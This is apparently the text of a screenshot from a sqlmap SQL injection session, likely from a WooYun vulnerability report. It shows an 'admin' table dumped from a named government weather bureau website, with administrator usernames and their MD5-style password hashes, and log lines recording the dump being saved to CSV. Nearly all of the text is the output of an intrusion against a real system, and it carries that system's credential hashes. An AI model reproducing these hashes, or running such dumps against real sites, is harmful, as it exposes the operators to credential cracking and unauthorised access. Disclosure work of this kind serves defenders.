 管理员: sqlmap.exe
¦ haerbin ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ qiqihaer ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ mudanjiang ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ jiamusi ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ suihua ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ daxinganling ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ heihe ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ yichun ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ jixi ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ shuangyashan ¦ 3b1bf9f4b38410ae3bceb998bae14f91 ¦
¦ hegang ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ qitaihe ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ daqing ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
¦ qixiangtai ¦ 14e1b600b1fd579f47433b88e8d85291 ¦
+---------------+----------------------------------+
[08:41:13] [INFO] table 'qixiang2015.admin' dumped to CSV file 'C:\Users\Adminis
trator\.sqlmap\output\www.hljmb.gov.cn\dump\qixiang2015\admin.csv'
[08:41:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hljmb.gov.cn'
[*] shutting down at 08:41:13
C:\Python27\sqlmap>
www.wooyun.org